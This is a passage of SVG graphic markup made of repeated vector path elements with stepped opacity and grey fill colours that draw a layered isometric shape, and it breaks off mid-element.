<path opacity="0.33" d="M75.8225 1.07954C75.5328 0.996772 75.2845 0.996772 74.9948 0.996772C75.2431 0.996772 75.5742 1.03816 75.8225 1.07954ZM71.0217 4.43185C70.6492 5.1768 70.4423 5.96315 70.3595 6.74949C70.4423 5.96315 70.6906 5.1768 71.0217 4.43185C71.1458 4.10075 71.3528 3.81105 71.5183 3.56273C71.3941 3.85244 71.1872 4.10075 71.0217 4.43185ZM52.4805 7.99108C51.9425 8.69465 51.7356 9.64654 52.0667 10.557C51.777 9.64654 51.9425 8.65326 52.4805 7.99108C52.5633 7.90831 52.6461 7.74276 52.8116 7.70138C52.8944 7.65999 53.0186 7.6186 53.1841 7.6186L52.4805 7.99108ZM77.4366 10.2259C75.5328 5.83899 73.3807 5.05264 71.6011 6.04592C71.6425 5.63205 71.7666 5.21819 71.9735 4.84571C72.346 4.14214 72.884 3.56273 73.5462 3.06609L76.3191 4.68017L77.4779 3.76966C77.3124 2.52807 76.8571 1.65895 76.1536 1.28648L70.1525 -2.23137C69.6559 -2.52108 69.0765 -2.56246 68.5385 -2.35553C67.2141 -1.98305 65.8484 -0.700073 65.062 0.955385C64.5654 1.94866 64.2757 3.10748 64.3171 4.22491L63.5721 3.76966L61.8753 4.76294C60.4267 3.02471 58.9368 2.11421 57.9022 2.735L51.9011 6.25285C51.7356 6.37701 51.5286 6.54256 51.4045 6.7081C50.494 7.94969 50.4112 9.43961 51.1148 11.1365L49.7904 11.9228L49.3352 12.2125L38.7402 18.3791V25.9114L40.2301 26.7805V37.4168L51.9011 44.287L53.6807 45.3217L63.6135 51.1985L73.5462 45.3217L77.0227 43.2109L86.9141 37.2927V26.8219L88.404 25.9528V18.3791L78.0574 12.2539C77.9746 11.5503 77.7263 10.8467 77.4366 10.2259Z" fill="#B2B3B7"/>
<path opacity="0.36" d="M74.787 1.07931C74.4973 0.996536 74.2489 0.996536 73.9592 0.996536C74.2489 0.996536 74.58 1.03792 74.787 1.07931ZM70.0275 4.43161C70.1517 4.10052 70.3586 3.81081 70.5242 3.5625C70.3586 3.8522 70.2345 4.10052 70.0275 4.43161ZM51.4864 7.99085C50.9484 8.69442 50.7414 9.6463 51.0725 10.5568C50.7828 9.6463 50.9484 8.65303 51.4864 7.99085C51.5692 7.90807 51.6519 7.74253 51.8175 7.70114C51.9003 7.65975 52.0244 7.61837 52.19 7.61837L51.4864 7.99085ZM76.401 10.2257C74.4973 5.83875 72.3452 5.05241 70.5655 6.04568C70.6069 5.63182 70.7311 5.21795 70.938 4.84548C71.3105 4.14191 71.8485 3.5625 72.4693 3.06586L75.2422 4.67993L76.401 3.76943C76.2355 2.52783 75.7802 1.65872 75.0767 1.28624L69.0756 -2.31438C68.579 -2.60408 67.9996 -2.64547 67.4616 -2.43854C66.1372 -2.06606 64.7714 -0.783081 63.9851 0.872377C63.4885 1.86565 63.1988 3.02447 63.2401 4.14191L62.4952 3.68666L60.7983 4.67993C59.3084 2.9417 57.8599 2.0312 56.8252 2.65199L50.8242 6.25261C50.6587 6.37677 50.4517 6.54232 50.3276 6.70787C49.4171 7.94946 49.3343 9.43937 50.0379 11.1362L48.7135 11.9226L48.2583 12.2123L37.7461 18.3788V25.9112L39.236 26.7803V37.4166L50.907 44.2868L52.6866 45.3214L62.6194 51.1983L72.5521 45.3214L76.0286 43.2107L85.9613 37.3338V26.8217L87.4512 25.9526V18.3788L77.1046 12.2536C76.9804 11.5501 76.7321 10.8465 76.401 10.2257Z" fill="#ABACB0"/>
<path opacity="0.39" d="M73.7948 1.07954C73.5051 0.996772 73.2568 0.996772 72.967 0.996772C73.2154 0.996772 73.5465 1.03816 73.7948 1.07954ZM69.0353 4.43185C69.1595 4.10075 69.3664 3.81105 69.532 3.56273C69.3664 3.85244 69.1181 4.10075 69.0353 4.43185ZM50.4942 7.99108C49.9562 8.69465 49.7493 9.64654 50.0803 10.557C49.7493 9.64654 49.9148 8.65326 50.4942 7.99108C50.577 7.90831 50.6598 7.74276 50.8253 7.70138C50.9081 7.65999 51.0322 7.6186 51.1978 7.6186L50.4942 7.99108ZM75.4502 10.2259C73.5465 5.83899 71.3944 5.05264 69.6147 6.04592C69.6561 5.63205 69.7803 5.21819 69.9872 4.84571C70.3597 4.14214 70.8977 3.56273 71.5185 3.06609L74.2914 4.68017L75.4502 3.76966C75.2847 2.52807 74.8294 1.65895 74.1259 1.28648L68.1248 -2.23137C67.6282 -2.52108 67.0488 -2.56246 66.5108 -2.35553C65.1864 -1.98305 63.8206 -0.700073 63.0343 0.955385C62.5377 1.94866 62.248 3.10748 62.2893 4.22491L61.5444 3.76966L59.9303 4.76294C58.4818 3.02471 56.9919 2.11421 55.9572 2.735L49.9562 6.25285C49.7906 6.37701 49.5837 6.54256 49.4595 6.7081C48.549 7.94969 48.4663 9.43961 49.1698 11.1365L47.8455 11.9228L47.3902 12.2125L36.7539 18.3791V25.9114L38.2438 26.7805V37.4168L49.9148 44.287L51.6944 45.3217L61.6272 51.1985L71.5599 45.3217L75.0364 43.2109L84.9691 37.3341V26.8219L86.459 25.9528V18.3791L76.1124 12.2539C75.9469 11.5503 75.6986 10.8467 75.4502 10.2259Z" fill="#A4A5AA"/>
<path opacity="0.42" d="M72.7593 1.07943C72.4695 0.996654 72.2212 0.996654 71.9315 0.996654C72.2626 0.996654 72.5109 1.03804 72.7593 1.07943ZM67.9998 4.43173C67.6273 5.17669 67.4204 5.96303 67.3376 6.74937C67.4618 5.96303 67.6687 5.17669 67.9998 4.43173C68.124 4.10064 68.3309 3.81093 68.4964 3.56261C68.3723 3.85232 68.1654 4.10064 67.9998 4.43173ZM49.5001 7.90819C48.9207 8.61176 48.7551 9.56365 49.0448 10.4742C48.7137 9.60504 48.9207 8.65315 49.5001 7.90819C49.5415 7.78403 49.6242 7.65987 49.7898 7.61849C49.8725 7.5771 49.9967 7.53571 50.1623 7.53571L49.5001 7.90819ZM74.4561 10.1431C72.5523 5.75609 70.4002 4.96975 68.6206 5.96303C68.662 5.54916 68.7862 5.1353 68.9931 4.76282C69.3656 4.05925 69.9036 3.47984 70.5244 2.9832L73.2973 4.59727L74.4561 3.68677C74.2905 2.44518 73.8353 1.57606 73.1317 1.20359L67.1721 -2.27288C66.6754 -2.56258 66.096 -2.60397 65.558 -2.39703C64.2336 -2.02456 62.8679 -0.741577 62.0815 0.913881C61.5849 1.90716 61.2952 3.06598 61.3366 4.18341L60.5916 3.72816L58.8948 4.72143C57.4463 2.9832 55.9564 2.0727 54.9217 2.6935L48.9207 6.21135C48.7551 6.33551 48.5482 6.50105 48.424 6.6666C47.5135 7.90819 47.4307 9.3981 48.1343 11.0949L46.8099 11.8813L46.3547 12.171L35.7598 18.379V25.9113L37.2497 26.7804V37.4167L48.9207 44.3696L50.7003 45.4043L60.633 51.2812L70.5658 45.4043L74.0422 43.2936L83.9336 37.4167V26.8218L85.4235 25.9527V18.379L75.0769 12.2538C74.9527 11.5502 74.7044 10.8466 74.4561 10.1431Z" fill="#9D9EA3"/>
<path opacity="0.45" d="M71.8069 1.07954C71.5172 0.996772 71.2688 0.996772 70.9791 0.996772C71.2688 0.996772 71.5172 1.03816 71.8069 1.07954ZM67.006 4.43185C67.1302 4.10075 67.3371 3.81105 67.5027 3.56273C67.2957 3.85244 67.1716 4.10075 67.006 4.43185ZM48.4649 7.99108C47.9269 8.69465 47.72 9.64654 48.051 10.557C47.72 9.64654 47.9269 8.65326 48.4649 7.99108C48.5477 7.90831 48.6305 7.74276 48.796 7.70138C48.8788 7.65999 49.0029 7.6186 49.1685 7.6186L48.4649 7.99108ZM73.3796 10.2259C71.4758 5.83899 69.3237 5.05264 67.5441 6.04592C67.5854 5.63205 67.7096 5.21819 67.9165 4.84571C68.289 4.14214 68.827 3.56273 69.4478 3.06609L72.2207 4.68017L73.3796 3.76966C73.214 2.52807 72.7588 1.65895 72.0552 1.28648L66.0541 -2.23137C65.5575 -2.52108 64.9781 -2.56246 64.4401 -2.35553C63.1157 -1.98305 61.75 -0.700073 60.9636 0.955385C60.467 1.94866 60.1773 3.10748 60.2187 4.22491L59.4737 3.76966L57.7769 4.76294C56.3283 3.02471 54.8384 2.11421 53.8038 2.735L47.8027 6.25285C47.6372 6.37701 47.4302 6.54256 47.3061 6.7081C46.3956 7.94969 46.3128 9.43961 47.0164 11.1365L45.692 11.8814L45.2368 12.1711L34.7246 18.3791V25.9114L36.2145 26.7805V37.4168L47.8855 44.287L49.6651 45.3217L59.5979 51.1985L69.5306 45.3217L73.0071 43.2109L82.9398 37.3341V26.8219L84.4297 25.9528V18.3791L74.0831 12.2539C73.8762 11.5503 73.6693 10.8467 73.3796 10.2259Z" fill="#96979D"/>
<path opacity="0.48" d="M70.7319 1.07954C70.4422 0.996772 70.1939 0.996772 69.9042 0.996772C70.2767 0.996772 70.4836 1.03816 70.7319 1.07954ZM65.9725 4.43185C65.6 5.1768 65.3931 5.96315 65.3103 6.74949C65.3931 5.96315 65.6414 5.1768 65.9725 4.43185C66.0966 4.10075 66.3036 3.81105 66.4691 3.56273C66.3036 3.85244 66.1794 4.10075 65.9725 4.43185ZM47.4727 7.99108C46.9347 8.69465 46.7278 9.64654 47.0589 10.5157C46.7278 9.60515 46.8933 8.65326 47.4727 7.99108C47.5555 7.86692 47.6383 7.74276 47.8038 7.65999C47.8866 7.6186 48.0107 7.57722 48.1763 7.57722L47.4727 7.99108ZM72.3874 10.2259C70.4836 5.83899 68.3315 5.05264 66.5519 6.04592C66.5933 5.63205 66.7174 5.21819 66.9244 4.84571C67.2968 4.14214 67.8349 3.56273 68.4556 3.06609L71.2699 4.68017L72.4287 3.76966C72.2632 2.52807 71.808 1.65895 71.1044 1.28648L65.1033 -2.23137C64.6067 -2.52108 64.0273 -2.56246 63.4893 -2.35553C62.1649 -1.98305 60.7992 -0.700073 60.0128 0.955385C59.5162 1.94866 59.2265 3.10748 59.2679 4.22491L58.4815 3.76966L56.7847 4.76294C55.2948 3.02471 53.8462 2.11421 52.8116 2.735L46.8519 6.21146C46.6864 6.33562 46.4794 6.50117 46.3553 6.66671C45.4448 7.90831 45.362 9.39822 46.0656 11.0951L44.7412 11.8814L44.286 12.1711L33.7324 18.3791V25.9114L35.2223 26.7805V37.4168L46.8519 44.3698L48.6315 45.4044L58.5643 51.3227L68.497 45.4458L71.9735 43.3351L81.9062 37.4168V26.8219L83.3962 25.9528V18.3791L73.0495 12.2539C72.9254 11.5503 72.7185 10.8467 72.3874 10.2259Z" fill="#8F9096"/>
<path opacity="0.52" d="M69.7795 1.07931C69.4898 0.996536 69.2415 0.996536 68.9518 0.996536C69.2415 0.996536 69.4898 1.03792 69.7795 1.07931ZM65.0201 4.43161C64.6476 5.17657 64.4407 5.96291 64.3579 6.74925C64.3579 5.96291 64.6062 5.17657 65.0201 4.43161C65.1442 4.10052 65.3512 3.81081 65.5167 3.5625C65.2684 3.8522 65.1442 4.10052 65.0201 4.43161ZM46.4376 7.90807C45.8995 8.61164 45.6926 9.56353 46.0237 10.474C45.734 9.6463 45.8995 8.65303 46.4376 7.90807C46.5203 7.8253 46.6031 7.65975 46.7687 7.61837C46.8514 7.57698 46.9756 7.53559 47.0997 7.53559L46.4376 7.90807ZM71.3936 10.1429C69.4898 5.75598 67.3377 4.96963 65.5581 5.96291C65.5995 5.54904 65.7236 5.13518 65.9306 4.7627C66.3031 4.05913 66.8411 3.47972 67.4619 2.98309L70.2348 4.59716L71.3936 3.68666C71.228 2.44506 70.7728 1.57595 70.0692 1.20347L64.0682 -2.31438C63.5716 -2.60408 62.9921 -2.64547 62.4541 -2.43854C61.1297 -2.06606 59.764 -0.783081 58.9777 0.872377C58.481 1.86565 58.1913 3.02447 58.2327 4.14191L57.4464 3.68666L55.7495 4.67993C54.301 2.90031 52.8525 1.98981 51.8178 2.56922L45.8168 6.16984C45.6512 6.294 45.4443 6.45955 45.3201 6.62509C44.4096 7.86669 44.3269 9.3566 45.0304 11.0534L43.7061 11.8398L43.2508 12.1295L32.6973 18.3788V25.9112L34.1872 26.7803V37.4166L45.8582 44.2868L47.6378 45.3214L57.5705 51.1983L67.5033 45.3214L70.9797 43.2107L80.9125 37.3338V26.8217L82.4024 25.9526V18.3788L72.0558 12.2536C71.8488 11.5501 71.7247 10.8465 71.3936 10.1429Z" fill="#898990"/>
<path opacity="0.55" d="M68.7854 1.07931C68.4957 0.996536 68.2474 0.996536 67.9576 0.996536C68.206 0.996536 68.4543 1.03792 68.7854 1.07931ZM63.9845 4.43161C63.6121 5.17657 63.4051 5.96291 63.3224 6.74925C63.4051 5.96291 63.6535 5.17657 63.9845 4.43161C64.1087 4.10052 64.3156 3.81081 64.4812 3.5625C64.3156 3.8522 64.1501 4.10052 63.9845 4.43161ZM45.4434 7.90807C44.9054 8.61164 44.6985 9.56353 45.0296 10.474C44.7399 9.60492 44.864 8.65303 45.4434 7.90807C45.5262 7.78391 45.609 7.65975 45.7745 7.61837C45.8573 7.57698 45.9814 7.53559 46.1056 7.53559L45.4434 7.90807ZM70.3994 10.1429C68.4957 5.75598 66.3436 4.96963 64.564 5.96291C64.6053 5.54904 64.7295 5.13518 64.9364 4.7627C65.3089 4.05913 65.8469 3.47972 66.4677 2.98309L69.2406 4.59716L70.3994 3.68666C70.2339 2.44506 69.7787 1.57595 69.0751 1.20347L63.074 -2.31438C62.5774 -2.60408 61.998 -2.64547 61.46 -2.43854C60.1356 -2.06606 58.7699 -0.783081 57.9835 0.872377C57.4869 1.86565 57.1972 3.02447 57.2386 4.14191L56.4522 3.68666L54.7554 4.67993C53.2655 2.9417 51.8169 2.0312 50.7823 2.65199L44.7812 6.16984C44.6157 6.294 44.4088 6.45955 44.2846 6.62509C43.3741 7.86669 43.2913 9.3566 43.9949 11.0534L42.6705 11.8398L42.2981 12.0881L31.7031 18.3788V25.9112L33.193 26.7803V37.4166L44.864 44.2868L46.6436 45.3214L56.5764 51.1983L66.5091 45.3214L69.9856 43.2107L79.8769 37.3752V26.8217L81.3669 25.9526V18.3788L71.0202 12.2536C70.8961 11.5501 70.6892 10.8465 70.3994 10.1429Z" fill="#828289"/>
<path opacity="0.58" d="M67.7522 1.07931C67.4625 0.996536 67.2142 0.996536 66.9244 0.996536C67.2142 0.996536 67.5039 1.03792 67.7522 1.07931ZM62.9927 4.43161C62.6203 5.17657 62.4133 5.96291 62.3306 6.74925C62.3306 5.96291 62.6616 5.17657 62.9927 4.43161C63.1169 4.10052 63.3238 3.81081 63.4894 3.5625C63.3238 3.8522 63.1583 4.10052 62.9927 4.43161ZM44.4102 7.90807C43.8722 8.61164 43.6653 9.56353 43.9964 10.474C43.748 9.60492 43.8722 8.65303 44.4102 7.90807C44.493 7.78391 44.5758 7.65975 44.7413 7.61837C44.8241 7.57698 44.9482 7.53559 45.1138 7.53559L44.4102 7.90807ZM69.3662 10.1429C67.4625 5.75598 65.3104 4.96963 63.5308 5.96291C63.5721 5.54904 63.6963 5.13518 63.9032 4.7627C64.2757 4.05913 64.8137 3.47972 65.4345 2.98309L68.2074 4.59716L69.3662 3.68666C69.2007 2.44506 68.7455 1.57595 68.0419 1.20347L62.0408 -2.31438C61.5442 -2.60408 60.9648 -2.64547 60.4268 -2.43854C59.1024 -2.06606 57.7367 -0.783081 56.9503 0.872377C56.4537 1.86565 56.164 3.02447 56.2054 4.14191L55.419 3.68666L53.7222 4.67993C52.2323 2.9417 50.7837 2.0312 49.7491 2.65199L43.7067 6.25261C43.5411 6.37677 43.3342 6.54232 43.21 6.70787C42.2995 7.94946 42.2167 9.43937 42.9203 11.1362L41.6373 11.9226L41.1821 12.2123L30.6699 18.3788V25.9112L32.1598 26.7803V37.4166L43.8308 44.2868L45.6104 45.3214L55.5432 51.1983L65.4759 45.3214L68.9524 43.2107L78.8851 37.3338V26.8217L80.375 25.9526V18.3788L70.0284 12.2536C69.9043 11.5501 69.656 10.8465 69.3662 10.1429Z" fill="#7B7B83"/>
<path opacity="0.61" d="M66.7167 1.07931C66.4269 0.996536 66.1786 0.996536 65.8889 0.996536C66.1786 0.996536 66.4269 1.03792 66.7167 1.07931ZM61.9572 4.43161C62.0814 4.10052 62.2883 3.81081 62.4538 3.5625C62.2883 3.8522 62.0814 4.10052 61.9572 4.43161ZM43.4161 7.90807C42.8781 8.61164 42.6711 9.56353 43.0022 10.474C42.7125 9.60492 42.8781 8.65303 43.4161 7.90807C43.4989 7.78391 43.5816 7.65975 43.7472 7.61837C43.8299 7.57698 43.9541 7.53559 44.1197 7.53559L43.4161 7.90807ZM68.3721 10.1429C66.4683 5.75598 64.3162 4.96963 62.5366 5.96291C62.578 5.54904 62.7022 5.13518 62.9091 4.7627C63.2816 4.05913 63.8196 3.47972 64.4404 2.98309L67.2133 4.59716L68.3721 3.68666C68.2066 2.44506 67.7513 1.57595 67.0477 1.20347L61.0467 -2.31438C60.5501 -2.60408 59.9707 -2.64547 59.4326 -2.43854C58.1083 -2.06606 56.7425 -0.783081 55.9562 0.872377C55.4595 1.86565 55.1698 3.02447 55.2112 4.14191L54.4249 3.68666L52.728 4.67993C51.2795 2.9417 49.7896 2.0312 48.7549 2.65199L42.7125 6.16984C42.547 6.294 42.34 6.45955 42.2159 6.62509C41.3054 7.86669 41.2226 9.3566 41.9262 11.0534L40.6432 11.7984L40.1879 12.0881L29.6758 18.3788V25.9112L31.1657 26.7803V37.4166L42.8367 44.2868L44.6163 45.3214L54.549 51.1983L64.4818 45.3214L67.9582 43.2107L77.8496 37.2924V26.8217L79.3395 25.9526V18.3788L68.9929 12.2536C68.9101 11.5501 68.6618 10.8465 68.3721 10.1429Z" fill="#74747C"/>
<path opacity="0.64" d="M65.7245 1.07931C65.4348 0.996536 65.1864 0.996536 64.8967 0.996536C65.1864 0.996536 65.5175 1.03792 65.7245 1.07931ZM60.965 4.43161C61.0892 4.10052 61.2961 3.81081 61.4617 3.5625C61.2961 3.8522 61.0892 4.10052 60.965 4.43161ZM42.4239 7.90807C41.8859 8.61164 41.6789 9.56353 42.01 10.474C41.6789 9.60492 41.8859 8.65303 42.4239 7.90807C42.5067 7.78391 42.5894 7.65975 42.755 7.61837C42.8378 7.57698 42.9619 7.53559 43.0861 7.53559L42.4239 7.90807ZM67.2971 10.1429C65.3934 5.75598 63.2413 4.96963 61.4617 5.96291C61.503 5.54904 61.6272 5.13518 61.8341 4.7627C62.2066 4.05913 62.7446 3.47972 63.3654 2.98309L66.1383 4.59716L67.2971 3.68666C67.1316 2.44506 66.6764 1.57595 65.9728 1.20347L59.9717 -2.31438C59.4751 -2.60408 58.8957 -2.64547 58.3577 -2.43854C57.0333 -2.06606 55.6676 -0.783081 54.8812 0.872377C54.3846 1.86565 54.0949 3.02447 54.1363 4.14191L53.3499 3.68666L51.6531 4.67993C50.1632 2.9417 48.7146 2.0312 47.68 2.65199L41.6789 6.25261C41.5134 6.37677 41.3065 6.54232 41.1823 6.70787C40.2718 7.94946 40.189 9.43937 40.8926 11.1362L39.6096 11.9226L39.1544 12.2123L28.6836 18.3788V25.9112L30.1735 26.7803V37.4166L41.8445 44.3695L43.5827 45.4456L53.5155 51.3225L63.4482 45.4456L66.9247 43.3349L76.8574 37.4166V26.8217L78.3473 25.9526V18.3788L68.0007 12.2536C67.9179 11.5501 67.6696 10.8465 67.2971 10.1429Z" fill="#6D6D76"/>
<path opacity="0.67" d="M64.7303 1.07931C64.4406 0.996537 64.1923 0.996537 63.9026 0.996537C64.1509 0.996537 64.4406 1.03792 64.7303 1.07931ZM59.9709 4.43161C60.095 4.10052 60.302 3.81081 60.4675 3.5625C60.302 3.8522 60.0537 4.10052 59.9709 4.43161ZM41.4298 7.90807C40.8917 8.61164 40.6848 9.56353 41.0159 10.474C40.6848 9.60492 40.8503 8.65303 41.4298 7.90807C41.5125 7.78391 41.5953 7.65975 41.7608 7.61837C41.8436 7.57698 41.9678 7.5356 42.1333 7.5356L41.4298 7.90807ZM66.3444 10.1429C64.4406 5.75598 62.2885 4.96964 60.5089 5.96291C60.5503 5.54905 60.6744 5.13518 60.8814 4.7627C61.2539 4.05913 61.7919 3.47972 62.4127 2.98309L65.1856 4.59716L66.3444 3.68666C66.1789 2.44506 65.7236 1.57595 65.02 1.20347L59.019 -2.31438C58.5224 -2.60408 57.9429 -2.64547 57.4049 -2.43854C56.0806 -2.06606 54.7148 -0.783081 53.9285 0.872377C53.4318 1.86565 53.1421 3.02447 53.1835 4.14191L52.3972 3.68666L50.7831 4.67993C49.2932 2.9417 47.8447 2.0312 46.81 2.65199L40.8503 6.25262C40.6848 6.37677 40.4779 6.54232 40.3537 6.70787C39.4432 7.94946 39.3604 9.43937 40.064 11.1362L38.7396 11.8812L38.3258 12.0881L27.6895 18.3788V25.9112L29.1794 26.7803V37.4166L40.8503 44.3695L42.63 45.4042L52.5627 51.2811L62.4955 45.4042L65.9719 43.2935L75.9047 37.4166V26.8217L77.3946 25.9526V18.3788L67.048 12.2537C66.8824 11.5501 66.6341 10.8465 66.3444 10.1429Z" fill="#66666F"/>
<path opacity="0.7" d="M63.6967 1.07943C63.407 0.996654 63.1587 0.996654 62.869 0.996654C63.2001 0.996654 63.4484 1.03804 63.6967 1.07943ZM58.9373 4.43173C58.5648 5.17669 58.3579 5.96303 58.2751 6.74937C58.3993 5.96303 58.6062 5.17669 58.9373 4.43173C59.0615 4.10064 59.2684 3.81093 59.4339 3.56261C59.3098 3.85232 59.1029 4.10064 58.9373 4.43173ZM40.4376 7.90819C39.8582 8.61176 39.6926 9.56365 39.9823 10.4742C39.6926 9.60504 39.8168 8.65315 40.4376 7.90819C40.5203 7.82542 40.6031 7.65987 40.7687 7.61849C40.8514 7.5771 40.9756 7.53571 41.0997 7.53571L40.4376 7.90819ZM65.3522 10.1431C63.4484 5.75609 61.2963 4.96975 59.5167 5.96303C59.5581 5.54916 59.6823 5.1353 59.8892 4.76282C60.2617 4.05925 60.7997 3.47984 61.4205 2.9832L64.1934 4.59727L65.3522 3.68677C65.1867 2.44518 64.7314 1.57606 64.0278 1.20359L58.0682 -2.27288C57.5716 -2.56258 56.9921 -2.60397 56.4541 -2.39703C55.1298 -2.02456 53.764 -0.741577 52.9777 0.913881C52.481 1.90716 52.1913 3.06598 52.2327 4.18341L51.4464 3.72816L49.7495 4.72143C48.2596 2.9832 46.8111 2.0727 45.7764 2.6935L39.8168 6.21135C39.6512 6.33551 39.4443 6.50105 39.3201 6.6666C38.4096 7.90819 38.3269 9.3981 39.0304 11.0949L37.7474 11.8813L37.2922 12.171L26.6973 18.379V25.9113L28.1872 26.7804V37.4167L39.8168 44.3696L41.5964 45.4043L51.5291 51.2812L61.4619 45.4043L64.9383 43.2936L74.8297 37.4167V26.8218L76.3196 25.9527V18.379L65.973 12.2538C65.8488 11.5502 65.6419 10.8466 65.3522 10.1431Z" fill="#5F5F68"/>
<path opacity="0.73" d="M62.7444 1.07931C62.4547 0.996537 62.2063 0.996537 61.9166 0.996537C62.2063 0.996537 62.4547 1.03792 62.7444 1.07931ZM57.9435 4.43161C57.5711 5.17657 57.3641 5.96291 57.2814 6.74925C57.3227 5.96291 57.5711 5.17657 57.9435 4.43161C58.0677 4.10052 58.2746 3.81081 58.4402 3.5625C58.2746 3.8522 58.1091 4.10052 57.9435 4.43161ZM39.4024 7.90807C38.8644 8.61164 38.6575 9.56353 38.9885 10.474C38.6575 9.60492 38.823 8.65303 39.4024 7.90807C39.4852 7.78391 39.568 7.65975 39.7335 7.61837C39.8163 7.57698 39.9404 7.5356 40.106 7.5356L39.4024 7.90807ZM64.317 10.1429C62.4133 5.75598 60.2612 4.96964 58.4816 5.96291C58.5229 5.54905 58.6471 5.13518 58.854 4.7627C59.2265 4.05913 59.7645 3.47972 60.3853 2.98309L63.1582 4.59716L64.317 3.68666C64.1515 2.44506 63.6963 1.57595 62.9927 1.20347L56.9916 -2.31438C56.495 -2.60408 55.9156 -2.64547 55.3776 -2.43854C54.0532 -2.06606 52.6875 -0.783081 51.9011 0.872377C51.4045 1.86565 51.1148 3.02447 51.1562 4.14191L50.3698 3.68666L48.673 4.67993C47.2244 2.9417 45.7345 2.0312 44.6999 2.65199L38.6988 6.25262C38.5333 6.37677 38.3264 6.54232 38.2022 6.70787C37.2917 7.94946 37.2089 9.43937 37.9125 11.1362L36.7537 11.8812L36.3398 12.0881L25.6621 18.3788V25.9112L27.152 26.7803V37.4166L38.7816 44.3695L40.5612 45.4042L50.494 51.2811L60.4267 45.4042L63.9032 43.2935L73.8359 37.4166V26.8217L75.3258 25.9526V18.3788L64.9792 12.2537C64.8137 11.5501 64.6068 10.8465 64.317 10.1429Z" fill="#585862"/>
<path opacity="0.76" d="M61.6678 1.07943C61.3781 0.996654 61.1298 0.996654 60.8401 0.996654C61.1298 0.996654 61.4195 1.03804 61.6678 1.07943ZM56.9498 4.43173C56.5773 5.17669 56.3704 5.96303 56.2876 6.74937C56.329 5.96303 56.5773 5.17669 56.9498 4.43173C57.0739 4.10064 57.2809 3.81093 57.4464 3.56261C57.2395 3.85232 57.1153 4.10064 56.9498 4.43173ZM38.3673 7.90819C37.8292 8.61176 37.6223 9.56365 37.9534 10.4742C37.6637 9.60504 37.8292 8.65315 38.3673 7.90819C38.45 7.78403 38.5328 7.65987 38.6983 7.61849C38.7811 7.5771 38.9053 7.53571 39.0708 7.53571L38.3673 7.90819ZM63.3233 10.1431C61.4195 5.75609 59.2674 4.96975 57.4878 5.96303C57.5292 5.54916 57.6533 5.1353 57.8603 4.76282C58.2327 4.05925 58.7708 3.47984 59.3916 2.9832L62.2058 4.63866L63.3647 3.72816C63.1991 2.48657 62.7439 1.61745 62.0403 1.24497L56.0393 -2.27288C55.5426 -2.56258 54.9632 -2.60397 54.4252 -2.39703C53.1008 -2.02456 51.7351 -0.741577 50.9487 0.913881C50.4521 1.90716 50.1624 3.06598 50.2038 4.18341L49.4174 3.72816L47.7206 4.72143C46.2307 2.9832 44.7822 2.0727 43.7475 2.6935L37.7465 6.29412C37.5809 6.41828 37.374 6.58382 37.2498 6.74937C36.3393 7.99096 36.2565 9.48088 36.9601 11.1777L35.6357 11.9641L35.2633 12.171L24.627 18.379V25.9113L26.1169 26.7804V37.4167L37.7878 44.3696L39.5675 45.4043L49.5002 51.3226L59.433 45.4457L62.9094 43.335L72.8008 37.4167V26.8218L74.2907 25.9527V18.379L63.9855 12.2538C63.8613 11.5502 63.6544 10.8466 63.3233 10.1431Z" fill="#51525B"/>
<path opacity="0.79" d="M60.7151 1.07931C60.4254 0.996537 60.177 0.996537 59.8873 0.996537C60.1357 0.996537 60.4254 1.03792 60.7151 1.07931ZM55.9142 4.43161C55.5418 5.17657 55.3348 5.96291 55.2521 6.74925C55.3348 5.96291 55.5831 5.17657 55.9142 4.43161C56.0384 4.10052 56.2453 3.81081 56.4109 3.5625C56.2453 3.8522 56.0798 4.10052 55.9142 4.43161ZM37.3731 7.90807C36.8351 8.61164 36.6282 9.56353 36.9592 10.474C36.6695 9.60492 36.7937 8.65303 37.3731 7.90807C37.4559 7.78391 37.5387 7.65975 37.7042 7.61837C37.787 7.57698 37.9111 7.5356 38.0767 7.5356L37.3731 7.90807ZM62.3291 10.1429C60.4254 5.75598 58.2733 4.96964 56.4937 5.96291C56.535 5.54905 56.6592 5.13518 56.8661 4.7627C57.2386 4.05913 57.7766 3.47972 58.3974 2.98309L61.1703 4.59716L62.3291 3.68666C62.1636 2.44506 61.7083 1.57595 61.0048 1.20347L55.0037 -2.31438C54.5071 -2.60408 53.9277 -2.64547 53.3897 -2.43854C52.0653 -2.06606 50.6995 -0.783081 49.9132 0.872377C49.4166 1.86565 49.1269 3.02447 49.1682 4.14191L48.3819 3.68666L46.6851 4.67993C45.2365 2.9417 43.7466 2.0312 42.712 2.65199L36.7109 6.25262C36.5454 6.37677 36.3385 6.54232 36.2143 6.70787C35.3038 7.94946 35.221 9.43937 35.9246 11.1362L34.6002 11.9226L34.145 12.2123L23.6328 18.3788V25.9112L25.1227 26.7803V37.4166L36.7937 44.3281L38.5733 45.3628L48.5061 51.2397L58.4388 45.3628L61.9153 43.2521L71.848 37.3338V26.8217L73.3379 25.9526V18.3788L62.9913 12.2537C62.7844 11.5501 62.6602 10.8465 62.3291 10.1429Z" fill="#4A4B55"/>
<path opacity="0.82" d="M59.6815 1.07943C59.3918 0.996654 59.1435 0.996654 58.8538 0.996654C59.1435 0.996654 59.3918 1.03804 59.6815 1.07943ZM54.9221 4.43173C54.5496 5.17669 54.3426 5.96303 54.2599 6.74937C54.3426 5.96303 54.591 5.17669 54.9221 4.43173C55.0462 4.10064 55.2531 3.81093 55.4187 3.56261C55.2531 3.85232 55.0876 4.10064 54.9221 4.43173ZM36.3809 7.90819C35.8429 8.61176 35.636 9.56365 35.9671 10.4742C35.6774 9.60504 35.8015 8.65315 36.3809 7.90819C36.4637 7.78403 36.5465 7.65987 36.712 7.61849C36.7948 7.5771 36.9189 7.53571 37.0845 7.53571L36.3809 7.90819ZM61.337 10.1431C59.4332 5.75609 57.2811 4.96975 55.5015 5.96303C55.5428 5.54916 55.667 5.1353 55.8739 4.76282C56.2464 4.05925 56.7844 3.47984 57.4052 2.9832L60.1781 4.59727L61.337 3.68677C61.1714 2.44518 60.7162 1.57606 60.0126 1.20359L54.0116 -2.27288C53.5149 -2.56258 52.9355 -2.60397 52.3975 -2.39703C51.0731 -2.02456 49.7074 -0.741577 48.921 0.913881C48.4244 1.90716 48.1347 3.06598 48.1761 4.18341L47.3897 3.72816L45.6929 4.72143C44.203 2.9832 42.7544 2.0727 41.7198 2.6935L35.7187 6.29412C35.5532 6.41828 35.3463 6.58382 35.2221 6.74937C34.3116 7.99096 34.2288 9.48088 34.9324 11.1777L33.608 11.9641L33.1528 12.2538L22.6406 18.379V25.9113L24.1305 26.7804V37.4167L35.8015 44.3696L37.5811 45.4043L47.5139 